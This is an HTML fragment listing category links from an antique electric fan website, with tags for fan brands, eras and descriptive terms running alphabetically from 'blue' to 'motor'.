	<li class="cat-item cat-item-1332"><a href="https://antique-electric-fan.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://antique-electric-fan.net/category/boekel/" >boekel</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://antique-electric-fan.net/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://antique-electric-fan.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://antique-electric-fan.net/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://antique-electric-fan.net/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-2540 current-cat"><a href="https://antique-electric-fan.net/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://antique-electric-fan.net/category/brimfield/" >brimfield</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://antique-electric-fan.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://antique-electric-fan.net/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://antique-electric-fan.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://antique-electric-fan.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://antique-electric-fan.net/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://antique-electric-fan.net/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://antique-electric-fan.net/category/bunu/" >bunu</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://antique-electric-fan.net/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://antique-electric-fan.net/category/c1890/" >c1890</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://antique-electric-fan.net/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://antique-electric-fan.net/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://antique-electric-fan.net/category/c1920s/" >c1920s</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://antique-electric-fan.net/category/c1930s/" >c1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://antique-electric-fan.net/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://antique-electric-fan.net/category/carleton/" >carleton</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://antique-electric-fan.net/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://antique-electric-fan.net/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://antique-electric-fan.net/category/casablana/" >casablana</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://antique-electric-fan.net/category/casablanca/" >casablanca</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://antique-electric-fan.net/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://antique-electric-fan.net/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://antique-electric-fan.net/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://antique-electric-fan.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://antique-electric-fan.net/category/century10/" >century10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://antique-electric-fan.net/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://antique-electric-fan.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://antique-electric-fan.net/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://antique-electric-fan.net/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://antique-electric-fan.net/category/cinni/" >cinni</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://antique-electric-fan.net/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://antique-electric-fan.net/category/citro/" >citro</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://antique-electric-fan.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://antique-electric-fan.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://antique-electric-fan.net/category/cloth/" >cloth</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://antique-electric-fan.net/category/clynton/" >clynton</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://antique-electric-fan.net/category/codep/" >codep</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://antique-electric-fan.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://antique-electric-fan.net/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://antique-electric-fan.net/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://antique-electric-fan.net/category/collar/" >collar</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://antique-electric-fan.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://antique-electric-fan.net/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://antique-electric-fan.net/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://antique-electric-fan.net/category/comfy/" >comfy</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://antique-electric-fan.net/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://antique-electric-fan.net/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://antique-electric-fan.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://antique-electric-fan.net/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://antique-electric-fan.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://antique-electric-fan.net/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://antique-electric-fan.net/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://antique-electric-fan.net/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://antique-electric-fan.net/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://antique-electric-fan.net/category/craftroom/" >craftroom</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://antique-electric-fan.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://antique-electric-fan.net/category/crocker/" >crocker</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://antique-electric-fan.net/category/crompton/" >crompton</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://antique-electric-fan.net/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://antique-electric-fan.net/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://antique-electric-fan.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://antique-electric-fan.net/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://antique-electric-fan.net/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://antique-electric-fan.net/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://antique-electric-fan.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://antique-electric-fan.net/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://antique-electric-fan.net/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://antique-electric-fan.net/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://antique-electric-fan.net/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://antique-electric-fan.net/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://antique-electric-fan.net/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://antique-electric-fan.net/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://antique-electric-fan.net/category/diahl/" >diahl</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://antique-electric-fan.net/category/diehl/" >diehl</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://antique-electric-fan.net/category/disassembly/" >disassembly</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://antique-electric-fan.net/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://antique-electric-fan.net/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://antique-electric-fan.net/category/dreo/" >dreo</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://antique-electric-fan.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://antique-electric-fan.net/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://antique-electric-fan.net/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://antique-electric-fan.net/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://antique-electric-fan.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://antique-electric-fan.net/category/electricity/" >electricity</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://antique-electric-fan.net/category/electrified/" >electrified</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://antique-electric-fan.net/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://antique-electric-fan.net/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://antique-electric-fan.net/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://antique-electric-fan.net/category/emerson-b-jr/" >emerson-b-jr</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://antique-electric-fan.net/category/emerson4/" >emerson4</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://antique-electric-fan.net/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://antique-electric-fan.net/category/ercole/" >ercole</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://antique-electric-fan.net/category/eskimo/" >eskimo</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://antique-electric-fan.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://antique-electric-fan.net/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://antique-electric-fan.net/category/evaporative/" >evaporative</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://antique-electric-fan.net/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://antique-electric-fan.net/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://antique-electric-fan.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://antique-electric-fan.net/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://antique-electric-fan.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://antique-electric-fan.net/category/extremly/" >extremly</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://antique-electric-fan.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://antique-electric-fan.net/category/fanco/" >fanco</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://antique-electric-fan.net/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://antique-electric-fan.net/category/fanimation/" >fanimation</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://antique-electric-fan.net/category/fanoplane/" >fanoplane-</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://antique-electric-fan.net/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://antique-electric-fan.net/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://antique-electric-fan.net/category/fasco/" >fasco</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://antique-electric-fan.net/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://antique-electric-fan.net/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://antique-electric-fan.net/category/fidelity/" >fidelity</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://antique-electric-fan.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://antique-electric-fan.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://antique-electric-fan.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://antique-electric-fan.net/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://antique-electric-fan.net/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://antique-electric-fan.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://antique-electric-fan.net/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://antique-electric-fan.net/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://antique-electric-fan.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://antique-electric-fan.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://antique-electric-fan.net/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://antique-electric-fan.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://antique-electric-fan.net/category/freshnd/" >fresh&#039;nd</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://antique-electric-fan.net/category/friction/" >friction</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://antique-electric-fan.net/category/frigid/" >frigid</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://antique-electric-fan.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://antique-electric-fan.net/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://antique-electric-fan.net/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://antique-electric-fan.net/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://antique-electric-fan.net/category/galvin/" >galvin</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://antique-electric-fan.net/category/gegeneral/" >gegeneral</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://antique-electric-fan.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://antique-electric-fan.net/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://antique-electric-fan.net/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://antique-electric-fan.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://antique-electric-fan.net/category/ghanaian/" >ghanaian</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://antique-electric-fan.net/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://antique-electric-fan.net/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://antique-electric-fan.net/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://antique-electric-fan.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://antique-electric-fan.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://antique-electric-fan.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://antique-electric-fan.net/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://antique-electric-fan.net/category/graybar/" >graybar</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://antique-electric-fan.net/category/greasing/" >greasing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://antique-electric-fan.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://antique-electric-fan.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://antique-electric-fan.net/category/grossest/" >grossest</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://antique-electric-fan.net/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://antique-electric-fan.net/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://antique-electric-fan.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://antique-electric-fan.net/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://antique-electric-fan.net/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://antique-electric-fan.net/category/hanovia/" >hanovia</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://antique-electric-fan.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://antique-electric-fan.net/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://antique-electric-fan.net/category/hassock/" >hassock</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://antique-electric-fan.net/category/hawthorn/" >hawthorn</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://antique-electric-fan.net/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://antique-electric-fan.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://antique-electric-fan.net/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://antique-electric-fan.net/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://antique-electric-fan.net/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://antique-electric-fan.net/category/hochwertige/" >hochwertige</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://antique-electric-fan.net/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://antique-electric-fan.net/category/holmes/" >holmes</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://antique-electric-fan.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://antique-electric-fan.net/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://antique-electric-fan.net/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://antique-electric-fan.net/category/hsing/" >hsing</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://antique-electric-fan.net/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://antique-electric-fan.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://antique-electric-fan.net/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://antique-electric-fan.net/category/hunter-c17-antique-electric-ceiling-fan/" >hunter-c17-antique-electric-ceiling-fan</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://antique-electric-fan.net/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://antique-electric-fan.net/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://antique-electric-fan.net/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://antique-electric-fan.net/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://antique-electric-fan.net/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://antique-electric-fan.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://antique-electric-fan.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://antique-electric-fan.net/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://antique-electric-fan.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://antique-electric-fan.net/category/indy/" >indy</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://antique-electric-fan.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://antique-electric-fan.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://antique-electric-fan.net/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://antique-electric-fan.net/category/intage/" >intage</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://antique-electric-fan.net/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://antique-electric-fan.net/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://antique-electric-fan.net/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://antique-electric-fan.net/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://antique-electric-fan.net/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://antique-electric-fan.net/category/jadeite/" >jadeite</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://antique-electric-fan.net/category/jandus/" >jandus</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://antique-electric-fan.net/category/jandus-adams/" >jandus-adams</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://antique-electric-fan.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://antique-electric-fan.net/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://antique-electric-fan.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://antique-electric-fan.net/category/jost/" >jost</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://antique-electric-fan.net/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://antique-electric-fan.net/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://antique-electric-fan.net/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://antique-electric-fan.net/category/kenco/" >kenco</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://antique-electric-fan.net/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://antique-electric-fan.net/category/kidney/" >kidney</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://antique-electric-fan.net/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://antique-electric-fan.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://antique-electric-fan.net/category/kisco/" >kisco</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://antique-electric-fan.net/category/kmart/" >kmart</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://antique-electric-fan.net/category/knapp/" >knapp</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://antique-electric-fan.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://antique-electric-fan.net/category/koleksi/" >koleksi</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://antique-electric-fan.net/category/kolibri/" >kolibri</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://antique-electric-fan.net/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://antique-electric-fan.net/category/lakewood/" >lakewood</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://antique-electric-fan.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://antique-electric-fan.net/category/lasko/" >lasko</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://antique-electric-fan.net/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://antique-electric-fan.net/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://antique-electric-fan.net/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://antique-electric-fan.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://antique-electric-fan.net/category/litex/" >litex</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://antique-electric-fan.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://antique-electric-fan.net/category/lknew/" >lknew</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://antique-electric-fan.net/category/lollipop/" >lollipop</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://antique-electric-fan.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://antique-electric-fan.net/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://antique-electric-fan.net/category/loophandle/" >loophandle</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://antique-electric-fan.net/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://antique-electric-fan.net/category/lubricate/" >lubricate</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://antique-electric-fan.net/category/lubricating/" >lubricating</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://antique-electric-fan.net/category/lubrication/" >lubrication</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://antique-electric-fan.net/category/lundell/" >lundell</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://antique-electric-fan.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://antique-electric-fan.net/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://antique-electric-fan.net/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://antique-electric-fan.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://antique-electric-fan.net/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://antique-electric-fan.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://antique-electric-fan.net/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://antique-electric-fan.net/category/manning/" >manning</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://antique-electric-fan.net/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://antique-electric-fan.net/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://antique-electric-fan.net/category/mareli/" >mareli</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://antique-electric-fan.net/category/marelli/" >marelli</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://antique-electric-fan.net/category/mariner/" >mariner</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://antique-electric-fan.net/category/marshalls/" >marshalls</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://antique-electric-fan.net/category/martinot/" >martinot</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://antique-electric-fan.net/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://antique-electric-fan.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://antique-electric-fan.net/category/mathes/" >mathes</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://antique-electric-fan.net/category/mccormick/" >mccormick</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://antique-electric-fan.net/category/mcgraw-edison/" >mcgraw-edison</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://antique-electric-fan.net/category/meaco/" >meaco</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://antique-electric-fan.net/category/mechanism/" >mechanism</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://antique-electric-fan.net/category/menominee/" >menominee</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://antique-electric-fan.net/category/menomonee/" >menomonee</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://antique-electric-fan.net/category/meston/" >meston</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://antique-electric-fan.net/category/metropolitan/" >metropolitan</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://antique-electric-fan.net/category/metrovick/" >metrovick</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://antique-electric-fan.net/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://antique-electric-fan.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://antique-electric-fan.net/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://antique-electric-fan.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://antique-electric-fan.net/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://antique-electric-fan.net/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://antique-electric-fan.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://antique-electric-fan.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://antique-electric-fan.net/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://antique-electric-fan.net/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://antique-electric-fan.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://antique-electric-fan.net/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://antique-electric-fan.net/category/moss/" >moss</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://antique-electric-fan.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://antique-electric-fan.net/category/motor/" >motor</a>
</li>
